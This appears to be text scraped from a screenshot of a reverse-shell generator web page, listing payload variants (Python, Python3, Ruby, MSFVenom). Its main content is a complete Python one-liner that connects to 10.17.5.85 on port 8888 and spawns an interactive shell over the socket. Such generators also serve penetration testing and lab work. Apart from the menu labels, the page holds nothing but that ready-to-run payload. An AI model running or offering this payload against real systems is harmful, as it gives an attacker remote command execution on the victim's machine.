 cybexray.github.io/revshell/revshell.html
Reverse Bind MSFVenom
OS All Show Advanced
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
Ruby #1
🚀 python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.17.5.85",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'